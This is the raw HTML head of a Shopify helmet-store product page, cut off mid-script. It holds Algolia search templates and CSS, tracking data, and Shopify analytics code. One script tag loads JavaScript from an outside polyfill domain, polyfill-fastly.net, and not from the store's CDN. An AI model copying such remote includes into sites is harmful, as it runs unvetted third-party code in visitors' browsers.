  <script type="text/template" id="template_algolia_autocomplete_product"><div data-algolia-position="[[ params.productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="aa-product">
  <div class="aa-product-picture" style="background-image: url('[[# helpers.thumbImage ]][[/ helpers.thumbImage ]]')"></div>
  <div class="aa-product-text">
    <p class="aa-product-title">
      [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
    </p>
    <p class="aa-product-info">
      [[# product_type ]]
        [[& _highlightResult.product_type.value ]]
      [[/ product_type ]]
      [[# vendor ]]
        [[# helpers.by ]] [[& _highlightResult.vendor.value ]] [[/ helpers.by ]]
      [[/ vendor ]]
    </p>
    <p class="aa-product-price">
      [[# helpers.autocompletePrice ]][[/ helpers.autocompletePrice ]]
    </p>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_products_empty"><div class="aa-products-empty">
  <p class="aa-no-result">
    [[# helpers.no_result_for ]] "[[ query ]]" [[/ helpers.no_result_for]]
  </p>

  <p class="aa-see-all">
    <a href="/search?q=">
      [[ translations.allProducts ]]
    </a>
  </p>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_footer"><div class="aa-footer">
  [[ translations.allProducts ]]
  <a class="aa-footer-link" href="/search?q=[[ query ]]">
    [[ translations.matching ]]
    <span class="aa-query">
      "[[ query ]]"
    </span>
  </a>
  (<span class="aa-nbhits">[[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]</span>)
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search"><div class="ais-page">
  <div class="ais-facets-button">
    Show filters
  </div>
  <div class="ais-facets">
      <div class="ais-current-refined-values-container"></div>
    [[# facets ]]
      <div class="ais-facet-[[ type ]] ais-facet-[[ escapedName ]]"></div>
    [[/ facets ]]
  </div>
  <div class="ais-block">
    <div class="ais-input">
      <div class="ais-input--label">
        [[ translations.search ]]
      </div>
      <div class="ais-search-box-container"></div>
      <div class="ais-input-button">
        <div class="ais-clear-input-icon"></div>
        <a title="Search by Algolia - Click to know more" href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=instantsearch-[[ storeName ]]">
          <div class="ais-algolia-icon"></div>
        </a>
      </div>
    </div>
    <div class="ais-search-header">
      <div class="ais-stats-container"></div>
      <div class="ais-change-display">
        <span class="ais-change-display-block ais-change-display-selected"><i class="fa fa-th-large"></i></span>
        <span class="ais-change-display-list"><i class="fa fa-th-list"></i></span>
      </div>
      <div class="ais-sort">
        [[# multipleSortOrders ]]
        [[ translations.sortBy ]] <span class="ais-sort-orders-container"></span>
        [[/ multipleSortOrders ]]

        [[^ multipleSortOrders ]]
        [[ translations.sortBy ]] [[ translations.relevance ]]
        [[/ multipleSortOrders ]]
      </div>
    </div>
    <div class="ais-hits-container ais-results-as-block"></div>
  </div>
  <div class="ais-pagination-container"></div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search.css">.ais-page .aa-highlight {
  color: black;
  font-weight: bold;
}

/* Resets */
.ais-page div,
.ais-page p,
.ais-page span,
.ais-page a,
.ais-page ul,
.ais-page li,
.ais-page input {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

.ais-page input {
  padding-left: 24px !important;
}

/* Links */
.ais-page .ais-link,
.ais-page a,
.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];

  cursor: pointer;
}

.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active,
.ais-page .ais-link:hover {
  text-decoration: underline;
}

/* Columns */
.ais-page .ais-facets {
  width: 25%;
  float: left;
  padding-right: 8px;
}

.ais-page .ais-block {
  width: 75%;
  float: right;
  padding-left: 8px;
}

.ais-results-size-xs .ais-page .ais-facets,
.ais-results-size-xs .ais-page .ais-block,
.ais-results-size-sm .ais-page .ais-facets,
.ais-results-size-sm .ais-page .ais-block {
  width: 100%;
  padding-left: 0px;
}

.ais-page .ais-pagination {
  clear: both;
}

/* Refine button */
.ais-page .ais-facets-button {
  display: none;

  margin: 16px 0;
  padding: 8px;

  border: 1px solid #e0e0e0;
  text-align: center;

  cursor: pointer;
}

.ais-results-size-xs .ais-page .ais-facets-button,
.ais-results-size-sm .ais-page .ais-facets-button {
  display: block;
}

.ais-results-size-xs .ais-page .ais-facets,
.ais-results-size-sm .ais-page .ais-facets {
  display: none;
}

.ais-results-size-xs .ais-page .ais-facets__shown,
.ais-results-size-sm .ais-page .ais-facets__shown {
  display: block;
}

/* Facets */
.ais-page .ais-facet {
  border: 1px solid #e0e0e0;

  margin-bottom: 16px;

  color: #636363;
}

.ais-page .ais-facet a,
.ais-page .ais-facet a:hover,
.ais-page .ais-facet a:focus,
.ais-page .ais-facet a:active {
  color: #666;
}

.ais-page .ais-facet--header {
  padding: 6px 8px;

  background: #f4f4f4;

  font-size: 0.95em;
  color: #757575;
  text-transform: uppercase;
}

.ais-page .ais-facet--body {
  padding: 8px;
}

.ais-page .ais-facet--item {
  position: relative;
  width: 100%;

  padding: 6px 50px 6px 0;

  cursor: pointer;
}

.ais-page .ais-facet--label {
  display: inline-block;
  margin-top: -0.15em;
  margin-bottom: -0.15em;

  width: 100%;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  cursor: pointer;

  line-height: 1.3;
}

.ais-page .ais-facet--count {
  [[# distinct ]]
    display: none;
  [[/ distinct ]]

  position: absolute;

  top: 6px;
  right: 0px;

  color: [[ colors.secondary ]];
}

.ais-page .ais-facet--active {
  font-weight: bold;
}

.ais-page .ais-facet--active, .ais-page .ais-facet--item:hover {
  margin-left: -8px;
  padding-left: 4px;
  padding-right: 42px;

  border-left: 4px solid [[ colors.main ]];
}

.ais-page .ais-facet--active .ais-facet--count, .ais-page .ais-facet--item:hover .ais-facet--count {
  right: -8px;
}

.ais-page .ais-current-refined-values {
  position: relative;
}

.ais-page .ais-current-refined-values--header {
  padding-right: 72px;
}

.ais-page .ais-current-refined-values--clear-all {
  position: absolute;

  top: 5px;
  right: 8px;
}

.ais-page .ais-current-refined-values--link {
  display: table;

  width: 100%;
  margin: 4px 0;

  border: 1px solid #e0e0e0;

  cursor: pointer;
}

.ais-page .ais-current-refined-values--link:before {
  content: '\2a2f';
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 6px;

  background: #e0e0e0;
}

.ais-page .ais-current-refined-values--link div {
  display: inline;
}

.ais-page .ais-current-refined-values--link > div {
  display: table-cell;
  vertical-align: middle;

  margin-top: -0.15em;
  margin-bottom: -0.15em;
  padding: 4px 6px;

  background: #f4f4f4;

  width: 100%;
  max-width: 1px;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-current-refined-values--link:hover {
  text-decoration: none;
}

.ais-page .ais-current-refined-values--link:hover > div {
  text-decoration: line-through;
}

.ais-page .ais-current-refined-values--label {
  font-weight: bold;
}

.ais-page .ais-current-refined-values--count {
  display: none;
}

.ais-page .ais-range-slider--target {
  margin: 16px 16px 24px 16px;
  cursor: pointer;
}

.ais-page .ais-range-slider--tooltip {
  display: none;

  background: transparent;

  font-size: 0.8em;
}

.ais-page .ais-range-slider--connect {
  background: [[ colors.main ]];
}

.ais-page .ais-range-slider--handle {
  border-color: #ccc;
}

.ais-page .ais-range-slider--active .ais-range-slider--tooltip {
  display: block;
}

.ais-page .ais-range-slider--value {
  margin-left: -20px;
  padding-top: 15px;

  font-size: 0.8em;
}

/* Search box */

.ais-page .ais-input {
  display: table;
  width: 100%;

  border: 2px solid [[ colors.main ]];
}

.ais-page .ais-input--label {
  display: table-cell;
  vertical-align: middle;

  width: 0;

  padding: 8px;
  padding-right: 24px;

  white-space: nowrap;
  color: white;
  background: [[ colors.main ]];
}

.ais-results-size-xs .ais-page .ais-input--label {
  display: none;
}

.ais-page .ais-search-box-container {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}

.ais-page .ais-search-box--input {
  width: 100%;
  padding: 8px 16px 8px 4px;

  border: none;
}

.ais-page .ais-search-box--input::-ms-clear {
  display: none;
  width: 0;
  height: 0;
}

.ais-page .ais-search-box--input,
.ais-page .ais-search-box--input:focus {
  outline: 0;
  box-shadow: none;

  height: 32px;
  padding: 0 8px;
}

.ais-page .ais-input-button {
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 8px;
}

.ais-page .ais-clear-input-icon,
.ais-page .ais-algolia-icon {
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;

  cursor: pointer;
}

.ais-page .ais-clear-input-icon {
  display: none;

  width: 16px;
  height: 16px;

  background-image: url('[data-uri]');
}

.ais-page .ais-algolia-icon {
  width: 24px;
  height: 24px;

  background-image: url([data-uri]);
}

/* Search header */
.ais-page .ais-search-header {
  margin: 16px 0 8px 0;
  padding: 0.6em 0.9em 0.4em 0.9em;

  background: #f4f4f4;
  color: [[ colors.secondary ]];
}

.ais-page .ais-search-header:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-search-header {
  font-size: 0.85em;
}

.ais-page .ais-search-header * {
  font-size: inherit;
  line-height: 1.6;
}

/* Stats */
.ais-page .ais-stats {
  float: left;
}

.ais-page .ais-stats--nb-results {
  font-weight: bold;
}

.ais-results-size-xs .ais-page .ais-stats {
  float: none;
}

/* Display mode */
.ais-page .ais-change-display {
  float: right;

  margin-left: 10px;

  cursor: pointer;
}

.ais-page .ais-change-display-block:hover,
.ais-page .ais-change-display-list:hover,
.ais-page .ais-change-display-selected {
  color: [[ colors.main ]];
}

/* Sort orders */
.ais-page .ais-sort {
  float: right;
}

.ais-results-size-xs .ais-page .ais-sort {
  float: none;
}

.ais-page .ais-sort-by-selector {
  display: inline-block;
  width: auto;
  min-width: 100px;
  height: 1.6em;
  min-height: 0;

  padding: 0px 30px 0px 5px;
  margin: 0;
  margin-top: -0.1em;

  cursor: pointer;
}

/* Hits */
.ais-page .ais-hits:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-hit-empty {
  margin-top: 60px;
  text-align: center;
}

.ais-page .ais-highlight {
  position: relative;
  z-index: 1;

  font-weight: bold;
}

.ais-page .ais-highlight:before {
  content: '';
  position: absolute;

  z-index: -1;

  width: 100%;
  height: 100%;

  background: [[ colors.main ]];
  opacity: 0.1;
}

.ais-page .ais-hit {
  position: relative;
  float: left;
  margin: 8px 0 16px 0;
  border: 1px solid #e0e0e0;
  cursor: pointer;
}

.ais-page .ais-hit:hover {
  border-color: [[ colors.main ]];
}

.ais-page .ais-hit--details > * {
  width: 100%;

  margin-top: -0.15em;
  margin-bottom: -0.15em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-hit--title {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--subtitle {
  font-size: 0.9em;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--subtitle * {
  font-size: inherit;
}

.ais-page .ais-hit--price {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-striked {
  text-decoration: line-through;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--price-striked span {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-discount {
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--cart-button {
  display: inline-block;

  width: auto;
  padding: 8px 16px;
  margin-top: 8px;

  color: [[ colors.secondary ]];
  background: #e0e0e0;

  font-size: 0.9em;
  text-transform: uppercase;
}

.ais-page .ais-hit--cart-button:not(.ais-hit--cart-button__disabled):hover {
  background-color: [[ colors.main ]];
  color: white;
  text-decoration: none;
}

.ais-page .ais-hit--cart-button__disabled {
  background: #ccc;
}

.ais-page .ais-results-as-list .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */
  width: 100%;
  min-height: 170px; /* $img_size + 2 * $v_padding */
}

.ais-page .ais-results-as-list .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 25px; /* $h_padding */
  width: 110px; /* $img_size */
  height: 110px; /* $img_size */
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-list .ais-hit--details {
  margin-left: 160px; /* $img_size + 2 * $h_padding */
}

.ais-page .ais-results-as-block .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */

  text-align: center;
}

.ais-results-size-xs .ais-page .ais-results-as-block .ais-hit {
  width: 98%;
  margin-left: 2%;
}

.ais-results-size-sm .ais-page .ais-results-as-block .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block .ais-hit {
  width: 47.5%;
  margin-left: 5%;
}

.ais-results-size-sm .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit {
  margin-left: 0;
}

.ais-results-size-lg .ais-page .ais-results-as-block .ais-hit {
  width: 30%;
  margin-left: 5%;
}

.ais-results-size-lg .ais-page .ais-results-as-block > div > div:nth-of-type(3n + 1) .ais-hit {
  margin-left: 0;
}

.ais-page .ais-results-as-block .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 50%;
  margin-left: -55px; /* -$img_size / 2 */

  width: 110px; /* $img_size */
  height: 110px; /* $img_size */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-block .ais-hit--details {
  margin-top: 140px; /* $img_size + $v_padding */
}

/* Pagination */
.ais-page .ais-pagination {
  text-align: center;
}

.ais-page .ais-pagination--item {
  display: inline-block;

  width: 32px;
  height: 32px;

  margin: 0px 5px;

  border: 1px solid #e0e0e0;
  border-radius: 2px;

  text-align: center;
}

.ais-page .ais-pagination--active {
  border-color: [[ colors.main ]];
}

.ais-page .ais-pagination--link {
  display: inline-block;

  width: 100%;
  height: 100%;

  padding: 5px 0;

  font-size: 0.9em;
  color: [[ colors.main ]];
}
</script>
  <script type="text/template" id="template_algolia_instant_search_stats">[[# hasNoResults ]]
  [[ translations.noResultFound ]]
[[/ hasNoResults ]]

[[# hasOneResult ]]
  <span class="ais-stats--nb-results">
    [[ translations.oneResultFound ]]
  </span>
[[/ hasOneResult ]]

[[# hasManyResults ]]
  [[# helpers.outOf ]] [[ start ]]-[[ end ]] [[/ helpers.outOf ]]
  <span class="ais-stats--nb-results">
    [[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]
    [[ translations.resultsFound ]]
  </span>
[[/ hasManyResults ]]

[[# helpers.in ]] [[ processingTimeS ]][[/ helpers.in ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_facet_item"><label class="[[ cssClasses.label ]]">
  [[# type.disjunctive ]]
    <input type="checkbox" class="[[ cssClasses.checkbox ]]" [[# isRefined ]]checked[[/ isRefined ]]/>
  [[/ type.disjunctive ]]
  [[& name ]]
  <span class="[[ cssClasses.count ]]">
    [[# helpers.formatNumber ]]
      [[ count ]]
    [[/ helpers.formatNumber ]]
  </span>
</label>
</script>
  <script type="text/template" id="template_algolia_instant_search_current_refined_values_item">[[# label ]]
  <div class="ais-current-refined-values--label">[[ label ]]</div>[[^ operator ]]:[[/ operator]]
[[/ label ]]

[[# operator ]]
  [[& displayOperator ]]
  [[# helpers.formatNumber ]][[ name ]][[/ helpers.formatNumber ]]
[[/ operator ]]
[[^ operator ]]
  [[# exclude ]]-[[/ exclude ]][[ name ]]
[[/ operator ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_product"><div data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="ais-hit ais-product" data-handle="[[ handle ]]" data-variant-id="[[ objectID ]]" data-distinct="[[ _distinct ]]">
  <div class="ais-hit--picture" style="background-image: url('[[# helpers.mediumImage ]][[/ helpers.mediumImage ]]')"></div>

  <div class="ais-hit--details">
    <p class="ais-hit--title">
      <a data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" href="[[# helpers.instantsearchLink ]][[/ helpers.instantsearchLink ]]" onclick="void(0)" title="[[# helpers.fullTitle ]][[/ helpers.fullTitle ]]">
        [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
      </a>
    </p>
    <p class="ais-hit--subtitle" title="[[ product_type ]][[# vendor ]] by [[ vendor ]][[/ vendor ]]">
      [[& _highlightResult.product_type.value ]]
      [[# vendor ]] by [[& _highlightResult.vendor.value ]][[/ vendor ]]
    </p>
    <p class="ais-hit--price">[[# helpers.instantsearchPrice ]][[/ helpers.instantsearchPrice ]]</p>
    <!-- Extra info examples - Remove the display: none to show them -->
    <p class="ais-hit--info" style="display: none">
      [[# sku ]]
        <span class="algolia-sku">[[& _highlightResult.sku.value ]]</span>
      [[/ sku ]]
      [[# barcode ]]
        <span class="algolia-barcode">[[& _highlightResult.barcode.value ]]</span>
      [[/ barcode ]]
      [[# weight ]]
        <span class="algolia-weight">[[ weight ]]</span>
      [[/ weight ]]
      [[^ taxable ]]
        <span class="algolia-taxable">Tax free</span>
      [[/ taxable ]]
    </p>
    <!-- Tags example - Remove the display: none to show them -->
    <p class="ais-hit--tags" style="display: none">
      [[# _highlightResult.tags ]]
        <span class="ais-hit--tag">[[& value ]]</span>
      [[/ _highlightResult.tags ]]
    </p>
    [[^ _distinct ]]
      <form id="algolia-add-to-cart-[[ objectID ]]" style="display: none;" action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="id" value="[[ objectID ]]" />
      </form>
      <p class="ais-hit--cart">
        [[# can_order ]]
          <span class="ais-hit--cart-button" data-form-id="algolia-add-to-cart-[[ objectID ]]">
            [[ translations.addToCart ]]
          </span>
        [[/ can_order ]]
        [[^ can_order ]]
          <span class="ais-hit--cart-button ais-hit--cart-button__disabled">
            [[ translations.outOfStock ]]
          </span>
        [[/ can_order ]]
      </p>
    [[/ _distinct ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search_no_result"><div class="ais-hit-empty">
  <div class="ais-hit-empty--title">[[ translations.noResultFound ]]</div>
  <div class="ais-hit-empty--clears">
    [[# helpers.try_clear_or_change_input ]]
      <a class="ais-hit-empty--clear-filters ais-link"> </a>
      <a class="ais-hit-empty--clear-input ais-link"> </a>
    [[/ helpers.try_clear_or_change_input ]]
  </div>
</div>
</script>
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_font-awesome-4-4-0.min.css?v=36583777724753847531559194069" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.css?v=166218819908294642881559194069" rel="stylesheet" type="text/css" media="all" />
  <script src="//polyfill-fastly.net/v2/polyfill.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_lodash-3-7-0.min.js?v=142206583781764021691559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_jquery-2.min.js?v=98014222988859431451559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_hogan-3.min.js?v=28009280404630273671559194071" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_autocomplete.jquery-0-24-2.min.js?v=158638160074408502211559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_algoliasearch-3.min.js?v=10767517563255651031559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.js?v=111880420339400920001559194073" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_config.js?v=158305235234102226251745379306" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_init.js?v=119399415427486106321559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_analytics.js?v=8862769048055002311559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_translations.js?v=34135659265156081431559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_helpers.js?v=31687727475882865061559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_autocomplete.js?v=48411620892141950921559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_facets.js?v=173726967517854163201559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_sort_orders.js?v=2675549924911842181559194077" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_instant_search.js?v=147100293071035669121559194077" type="text/javascript"></script>
<!-- /Algolia head -->

  <script>
    window.NibbleShopify = {
      onAddedToCart: function () {
        window.location.href = window.Shopify.routes.root + 'cart';
      }
    };
  </script>
  

<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 19215331655742, product_id : 2093812777022, name : "Triple 8 THE Certified Helmet SS Purple Gloss", price : "98.10", currency : "AUD", sku : "T83624", brand : "Triple 8", variant : "XSMALL/SMALL", category : "HELMETS", quantity : "2" }], total_price : "98.10", shop_currency : "AUD"}};
    
</script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24584047,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24584047,storefrontBaseUrl: "https://daklinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1376780422","configuration":"{\"accountID\":\"LXCtye\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1220477062","configuration":"{\"shopID\": 